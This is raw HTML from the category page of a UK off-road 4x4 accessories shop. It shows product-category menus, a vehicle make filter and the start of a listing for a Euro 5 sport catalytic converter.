				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-mobile-menu-item menu-link">Rally Raid Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-mobile-menu-item menu-link">Vehicle Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-mobile-menu-item menu-link">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-mobile-menu-item menu-link">Showroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-mobile-menu-item menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-mobile-menu-item menu-link">Our Adventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-mobile-menu-item menu-link">Contact Us</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71c89dc" data-id="71c89dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-631e7fa elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="631e7fa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://westcoastoffroad.co.uk" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-631e7fa">Search</label>

					
					<input id="elementor-search-form-631e7fa" placeholder="Search anything..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d13870" data-id="2d13870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d314f7 elementor-view-default elementor-widget elementor-widget-global elementor-global-18641 elementor-widget-icon" data-id="8d314f7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://westcoastoffroad.co.uk/wishlist/">
			<i aria-hidden="true" class="fas fa-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2ccf1d" data-id="c2ccf1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f68e0b toggle-icon--basket-medium elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1f68e0b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-747f39f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="747f39f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:55,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c3e8f35" data-id="3c3e8f35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fe03b4 elementor-widget elementor-widget-heading" data-id="56fe03b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">FIT MY 4x4</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2769b85c" data-id="2769b85c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56c75a7 jet-smart-filter-content-position-line jet-smart-filter-group-position-line jet-smart-filter-content-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="56c75a7" data-element_type="widget" data-widget_type="jet-smart-filters-select.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-hierarchy jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filters-group"><div class="jet-select" data-query-type="tax_query" data-query-var="make" data-smart-filter="select" data-filter-id="1199" data-apply-type="ajax" data-content-provider="woocommerce-archive" data-additional-providers="" data-query-id="default" data-active-label="Fit my 4x4" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-hierarchical="1">
	
	
		<select
			class="jet-select__control depth-0"
			name="make"
					>
					<option value="">Make...</option>
		
					<option
				value="1131"
				data-label="Dacia"
				data-counter-prefix=""
				data-counter-suffix=""
							>Dacia</option>
						<option
				value="831"
				data-label="Fiat"
				data-counter-prefix=""
				data-counter-suffix=""
							>Fiat</option>
						<option
				value="832"
				data-label="Ford"
				data-counter-prefix=""
				data-counter-suffix=""
							>Ford</option>
						<option
				value="1135"
				data-label="Isuzu"
				data-counter-prefix=""
				data-counter-suffix=""
							>Isuzu</option>
						<option
				value="1136"
				data-label="Jeep"
				data-counter-prefix=""
				data-counter-suffix=""
							>Jeep</option>
						<option
				value="1137"
				data-label="Kia"
				data-counter-prefix=""
				data-counter-suffix=""
							>Kia</option>
						<option
				value="1546"
				data-label="Lada"
				data-counter-prefix=""
				data-counter-suffix=""
							>Lada</option>
						<option
				value="1138"
				data-label="Land Rover"
				data-counter-prefix=""
				data-counter-suffix=""
							>Land Rover</option>
						<option
				value="1235"
				data-label="Mercedes"
				data-counter-prefix=""
				data-counter-suffix=""
							>Mercedes</option>
						<option
				value="1142"
				data-label="Mitsubishi"
				data-counter-prefix=""
				data-counter-suffix=""
							>Mitsubishi</option>
						<option
				value="833"
				data-label="Nissan"
				data-counter-prefix=""
				data-counter-suffix=""
							>Nissan</option>
						<option
				value="1540"
				data-label="Pickup"
				data-counter-prefix=""
				data-counter-suffix=""
							>Pickup</option>
						<option
				value="1580"
				data-label="Skoda"
				data-counter-prefix=""
				data-counter-suffix=""
							>Skoda</option>
						<option
				value="1146"
				data-label="Subaru"
				data-counter-prefix=""
				data-counter-suffix=""
							>Subaru</option>
						<option
				value="1147"
				data-label="Suzuki"
				data-counter-prefix=""
				data-counter-suffix=""
							>Suzuki</option>
						<option
				value="1148"
				data-label="Toyota"
				data-counter-prefix=""
				data-counter-suffix=""
							>Toyota</option>
						<option
				value="1149"
				data-label="Volkswagen"
				data-counter-prefix=""
				data-counter-suffix=""
							>Volkswagen</option>
			</select>

	
</div>
<div class="jet-select" data-query-type="tax_query" data-query-var="model" data-smart-filter="select" data-filter-id="1199" data-apply-type="ajax" data-content-provider="woocommerce-archive" data-additional-providers="" data-query-id="default" data-active-label="Fit my 4x4" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-hierarchical="1">
	
	
		<select
			class="jet-select__control depth-1"
			name="model"
					>
					<option value="">Model...</option>
		
		</select>

	
</div>
<div class="jet-select" data-query-type="tax_query" data-query-var="series" data-smart-filter="select" data-filter-id="1199" data-apply-type="ajax" data-content-provider="woocommerce-archive" data-additional-providers="" data-query-id="default" data-active-label="Fit my 4x4" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-hierarchical="1">
	
	
		<select
			class="jet-select__control depth-2"
			name="series"
					>
					<option value="">Series...</option>
		
		</select>

	
</div>
</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74073998" data-id="74073998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bc81e41 elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="7bc81e41" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="woocommerce-archive" data-query-id="default" data-additional-providers="" data-apply-type="reload" data-redirect="yes" data-redirect-path="shop/" data-redirect-in-new-window="yes">
	<button
		type="button"
		class="apply-filters__button"
			>SEARCH</button>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
					<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://westcoastoffroad.co.uk">Home</a>&nbsp;&#47;&nbsp;Series&nbsp;&#47;&nbsp;2012-</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">2012-</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 10 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="36" >36 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11593 status-publish first instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/euro-5-catalytic-converter-sport-special-request/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/catalyseur-sport-metallique-euro5-dmax-25l-2012-et-apres.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/catalyseur-sport-metallique-euro5-dmax-25l-2012-et-apres.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/catalyseur-sport-metallique-euro5-dmax-25l-2012-et-apres-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/catalyseur-sport-metallique-euro5-dmax-25l-2012-et-apres-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/euro-5-catalytic-converter-sport-special-request/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">EURO 5, CATALYTIC CONVERTER SPORT, (special request)</h2></a>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11593">
